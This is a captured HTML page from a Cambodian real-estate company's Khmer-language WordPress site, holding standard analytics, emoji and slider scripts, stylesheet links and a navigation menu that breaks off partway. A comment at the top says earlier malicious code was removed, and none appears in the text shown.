

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldbridgehomes.com.kh/%E1%9E%85%E1%9E%80%E1%9F%92%E1%9E%81%E1%9E%BB%E1%9E%9C%E1%9E%B7%E1%9E%9F%E1%9F%90%E1%9E%99-worldbridge-homes/
body_size: 16460
content:
<script></script><script></script>
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
<!DOCTYPE html>
<html lang="kh-KH">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1, width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://worldbridgehomes.com.kh/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Battambang|Roboto' rel='stylesheet'>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ចក្ខុវិស័យ</title>
	<meta name="description" content="ចក្ខុវិស័យរបស់ក្រុមហ៊ុនគឺជាក្រុមហ៊ុនអភិវឌ្ឍន៍វិស័យអចល វត្តុឈានមុខគេ​លើ លំនៅឋានដែលមានតំលៃ សមរម្យ" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://worldbridgehomes.com.kh/ចក្ខុវិស័យ-worldbridge-homes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ចក្ខុវិស័យ" />
	<meta property="og:description" content="ចក្ខុវិស័យរបស់ក្រុមហ៊ុនគឺជាក្រុមហ៊ុនអភិវឌ្ឍន៍វិស័យអចល វត្តុឈានមុខគេ​លើ លំនៅឋានដែលមានតំលៃ សមរម្យ" />
	<meta property="og:url" content="https://worldbridgehomes.com.kh/ចក្ខុវិស័យ-worldbridge-homes/" />
	<meta property="og:site_name" content="Worldbridge Homes" />
	<meta property="article:modified_time" content="2018-05-05T04:00:40+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" value="Written by">
	<meta name="twitter:data1" value="admin">
	<meta name="twitter:label2" value="Est. reading time">
	<meta name="twitter:data2" value="1 minute">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://worldbridgehomes.com.kh/#website","url":"https://worldbridgehomes.com.kh/","name":"Worldbridge Homes","description":"","potentialAction":[{"@type":"SearchAction","target":"https://worldbridgehomes.com.kh/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"kh-KH"},{"@type":"WebPage","@id":"https://worldbridgehomes.com.kh/%e1%9e%85%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%bb%e1%9e%9c%e1%9e%b7%e1%9e%9f%e1%9f%90%e1%9e%99-worldbridge-homes/#webpage","url":"https://worldbridgehomes.com.kh/%e1%9e%85%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%bb%e1%9e%9c%e1%9e%b7%e1%9e%9f%e1%9f%90%e1%9e%99-worldbridge-homes/","name":"\u1785\u1780\u17d2\u1781\u17bb\u179c\u17b7\u179f\u17d0\u1799","isPartOf":{"@id":"https://worldbridgehomes.com.kh/#website"},"datePublished":"2017-07-13T10:45:44+00:00","dateModified":"2018-05-05T04:00:40+00:00","description":"\u1785\u1780\u17d2\u1781\u17bb\u179c\u17b7\u179f\u17d0\u1799\u179a\u1794\u179f\u17cb\u1780\u17d2\u179a\u17bb\u1798\u17a0\u17ca\u17bb\u1793\u1782\u17ba\u1787\u17b6\u1780\u17d2\u179a\u17bb\u1798\u17a0\u17ca\u17bb\u1793\u17a2\u1797\u17b7\u179c\u178c\u17d2\u178d\u1793\u17cd\u179c\u17b7\u179f\u17d0\u1799\u17a2\u1785\u179b \u179c\u178f\u17d2\u178f\u17bb\u1788\u17b6\u1793\u1798\u17bb\u1781\u1782\u17c1\u200b\u179b\u17be \u179b\u17c6\u1793\u17c5\u178b\u17b6\u1793\u178a\u17c2\u179b\u1798\u17b6\u1793\u178f\u17c6\u179b\u17c3 \u179f\u1798\u179a\u1798\u17d2\u1799","inLanguage":"kh-KH","potentialAction":[{"@type":"ReadAction","target":["https://worldbridgehomes.com.kh/%e1%9e%85%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%bb%e1%9e%9c%e1%9e%b7%e1%9e%9f%e1%9f%90%e1%9e%99-worldbridge-homes/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worldbridge Homes &raquo; Feed" href="https://worldbridgehomes.com.kh/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldbridge Homes &raquo; Comments Feed" href="https://worldbridgehomes.com.kh/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.12.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.12.3';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-123172726-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-123172726-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldbridgehomes.com.kh\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://worldbridgehomes.com.kh/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=5.5.17' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://worldbridgehomes.com.kh/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=5.5.17' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://worldbridgehomes.com.kh/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css'  href='https://worldbridgehomes.com.kh/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://worldbridgehomes.com.kh/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://worldbridgehomes.com.kh/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/style.css?ver=5.5.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cmssuperheroes-font-awesome-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-fonts-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/fonts.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-animations-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/animations.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-ionicons-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-pe-icon-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/elegant-icon.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-bootstrap-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-style-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats-child/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='wp_medico-ie-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cmssuperheroes-static-css'  href='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://worldbridgehomes.com.kh/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css'  href='https://fonts.googleapis.com/css?family=Battambang%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=khmer%2Clatin&#038;ver=1532684881' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://worldbridgehomes.com.kh/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://worldbridgehomes.com.kh/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.7' type='text/css' media='all' />
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/worldbridgehomes.com.kh","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.12.3' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1' id='revmin-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/bootstrap.min.js?ver=3.3.2' id='cmssuperheroes-bootstrap-js'></script>
<link rel="https://api.w.org/" href="https://worldbridgehomes.com.kh/wp-json/" /><link rel="alternate" type="application/json" href="https://worldbridgehomes.com.kh/wp-json/wp/v2/pages/3005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldbridgehomes.com.kh/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldbridgehomes.com.kh/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://worldbridgehomes.com.kh/?p=3005' />
<link rel="alternate" type="application/json+oembed" href="https://worldbridgehomes.com.kh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldbridgehomes.com.kh%2F%25e1%259e%2585%25e1%259e%2580%25e1%259f%2592%25e1%259e%2581%25e1%259e%25bb%25e1%259e%259c%25e1%259e%25b7%25e1%259e%259f%25e1%259f%2590%25e1%259e%2599-worldbridge-homes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldbridgehomes.com.kh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldbridgehomes.com.kh%2F%25e1%259e%2585%25e1%259e%2580%25e1%259f%2592%25e1%259e%2581%25e1%259e%25bb%25e1%259e%259c%25e1%259e%25b7%25e1%259e%259f%25e1%259f%2590%25e1%259e%2599-worldbridge-homes%2F&#038;format=xml" />
<style type="text/css" data-type="cms_shortcodes-custom-css">.standar-dropdown.standard.sub-menu{width:auto !important}.entry-content .wpb_text_column .no-line-height{line-height:0}.entry-content .wpb_text_column ul li:before{color:#fb0618;  left:0;  padding-left:0;  padding-right:0;  position:absolute;  top:0}.entry-content .wpb_text_column ul li{padding-left:15px;  position:relative}.youtube-frame{margin-bottom:15px;  padding-bottom:56.25%;  position:relative}.youtube-frame iframe{height:100% !important;  position:absolute;  width:100% !important}.h-top-contact .lang-item-en{display:none !important}@media (min-width:768px){#cshero-header-inner.h-style #cshero-header-wrapper{height:140px}}</style><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://worldbridgehomes.com.kh/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://worldbridgehomes.com.kh/wp-content/uploads/2017/08/cropped-logo-worldbridge-homes-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldbridgehomes.com.kh/wp-content/uploads/2017/08/cropped-logo-worldbridge-homes-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldbridgehomes.com.kh/wp-content/uploads/2017/08/cropped-logo-worldbridge-homes-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldbridgehomes.com.kh/wp-content/uploads/2017/08/cropped-logo-worldbridge-homes-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">#cshero-header-inner #cshero-header #cshero-header-logo a img, #cshero-header-inner #cshero-header-top #cshero-header-top-logo a img{height:120px;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a img{height:20px;}a:hover{color:#fb0618;}body{font-family:Battambang;line-height:24px;font-weight:400;font-style:normal;color:#2f2f2f;font-size:18px;}h1{font-family:Battambang;line-height:46px;font-weight:normal;font-style:normal;color:#2f2f2f;font-size:32px;}h2{font-family:Montserrat;line-height:36px;font-weight:normal;font-style:normal;color:#2f2f2f;font-size:28px;}h3{font-family:Battambang;line-height:30px;font-weight:700;font-style:normal;color:#2f2f2f;font-size:20px;}h4{font-family:Battambang;line-height:26px;font-weight:normal;font-style:normal;color:#2f2f2f;font-size:22px;}h5{font-family:Battambang;line-height:24px;font-weight:normal;font-style:normal;color:#2f2f2f;font-size:18px;}h6{font-family:Battambang;line-height:18px;font-weight:normal;font-style:normal;color:#2f2f2f;font-size:16px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1502675467341{margin-top: -85px !important;border-bottom-width: 1px !important;background-color: #f2f2f2 !important;border-bottom-color: #898989 !important;border-bottom-style: dotted !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="cms-theme" class="page-template-default page page-id-3005 header-6  wpb-js-composer js-comp-ver-5.7 vc_responsive">
<div id="page-wrapper" class="cs-wide">
	<header id="masthead" class="site-header">
		

<div id="cshero-header-inner" class="header-6 h-style m-style bg-trans h-style-5">

    <div id="cshero-header-wrapper">

        <div id="cshero-header" class="cshero-main-header  ">

            <div class="container">

                <div class="row">

                    <div id="cshero-header-logo" class="col-xs-12 col-sm-5 col-md-3 col-lg-3">

                        
                        <a class="logo-main" href="https://worldbridgehomes.com.kh/">

                            <img alt="" src="https://worldbridgehomes.com.kh/wp-content/uploads/2017/08/logo-worldbridge-homes.png">
                            <span style="font-weight: 700;display: block;margin-top: -45px; position: absolute;">WORLDBRIDGE HOMES</span>
                        </a>
                        
                        <a class="logo-sticky" href="https://worldbridgehomes.com.kh/">

                            <img alt="" src="https://worldbridgehomes.com.kh/wp-content/uploads/2017/08/logo-worldbridge-homes.png" style="margin-top: -5px;">
                            <span style="font-weight: 700;display: block;margin-top: -50px;">WORLDBRIDGE HOMES</span>
                        </a>

                    </div>

                    <div id="cshero-header-navigation" class="col-xs-12 col-sm-7 col-md-9 col-lg-9">

                        <div id="cshero-header-contact" class="hidden-xs hidden-sm">

                            <div class="h-top-contact">

                                <ul>
				
			    				    		
                                        <li><span>លេខទូរស័ព្ទ</span> : <a href="tel:+៨៥៥​ ៩៨ ២២២​ ៥៨៣" style="color:0b4796;">+៨៥៥​ ៩៨ ២២២​ ៥៨៣</a></li>

                                    
                                    
                                        <li><span>អ៊ីមែល</span> : <a href="mailto:info@worldbridgehomes.com.kh">info@worldbridgehomes.com.kh</a></li>

                                    									



                                    

				   	<li class="lang-item lang-item-36 lang-item-kh current-lang lang-item-first"><a lang="kh-KH" hreflang="kh-KH" href="https://worldbridgehomes.com.kh/%e1%9e%85%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%bb%e1%9e%9c%e1%9e%b7%e1%9e%9f%e1%9f%90%e1%9e%99-worldbridge-homes/"><img src="[data-uri]" title="ភាសាខ្មែរ" alt="ភាសាខ្មែរ" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
                                </ul>

                            </div>

                        </div>

                        <div class="navigation-main">

                            <div class="cshero-navigation-right icon-white hidden-xs hidden-sm ">

                                <div class="nav-button-icon">



                                    
                                        <div class="h-search-wrapper">

                                            <i class="search fa fa-search"></i>

                                            <div class="widget-search-header">

                                                <form role="search" method="get" id="searchform" class="searchform" action="https://worldbridgehomes.com.kh/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>
                                            </div>   

                                        </div>

                                    
                                    

                                    
                                    

                                </div>

                            </div>

                            <nav id="site-navigation" class="main-navigation menu-white">

                                <div class="menu-main-menu-kh-container"><ul id="menu-main-menu-kh" class="nav-menu menu-main-menu"><li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no_group menu-item-4055" data-depth="0"><a href="https://worldbridgehomes.com.kh/" class=""><span class="menu-title">ទំពរ័ដើម</span></a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children no_group menu-item-4057" data-depth="0"><a href="https://worldbridgehomes.com.kh/%e1%9e%a2%e1%9f%86%e1%9e%96%e1%9e%b8%e1%9e%80%e1%9f%92%e1%9e%9a%e1%9e%bb%e1%9e%98%e1%9e%a0%e1%9f%8a%e1%9e%bb%e1%9e%93-worldbridge-homes/" class=""><span class="menu-title">អំពីក្រុមហ៊ុន</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:250px;">
	<li id="menu-item-4056" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4056" data-depth="1"><a href="https://worldbridgehomes.com.kh/%e1%9e%a2%e1%9f%86%e1%9e%96%e1%9e%b8%e1%9e%80%e1%9f%92%e1%9e%9a%e1%9e%bb%e1%9e%98%e1%9e%a0%e1%9f%8a%e1%9e%bb%e1%9e%93-worldbridge-homes-2/" class=""><span class="menu-title">អំពីក្រុមហ៊ុន</span></a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3005 current_page_item no_group menu-item-4058" data-depth="1"><a href="https://worldbridgehomes.com.kh/%e1%9e%85%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%bb%e1%9e%9c%e1%9e%b7%e1%9e%9f%e1%9f%90%e1%9e%99-worldbridge-homes/" class=""><span class="menu-title">ចក្ខុវិស័យ</span></a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4059" data-depth="1"><a href="https://worldbridgehomes.com.kh/%e1%9e%94%e1%9f%81%e1%9e%9f%e1%9e%80%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98-worldbridge-homes/" class=""><span class="menu-title">បេសកកម្ម</span></a></li>
	<li id="menu-item-4647" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4647" data-depth="1"><a href="https://worldbridgehomes.com.kh/%e1%9e%af%e1%9e%80%e1%9e%9f%e1%9e%b6%e1%9e%9a%e1%9e%95%e1%9f%92%e1%9e%9b%e1%9e%bc%e1%9e%9c%e1%9e%80%e1%9e%b6%e1%9e%9a/" class=""><span class="menu-title">ឯកសារផ្លូវការ</span></a></li>
</ul>
</li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no_group menu-item-4060" data-depth="0"><a href="https://worldbridgehomes.com.kh/%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%97%e1%9f%81%e1%9e%91%e1%9e%95%e1%9f%92%e1%9e%91%e1%9f%87-worldbridge-homes/" class=""><span class="menu-title">ប្រភេទផ្ទះ</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:250px;">
	<li id="menu-item-4061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4061" data-depth="1"><a href="#" class=""><span class="menu-title">លំនៅឋាន​ទីក្រុង​រណប សិរីមង្គល</span></a>
	<ul class='   sub-menu' style="">
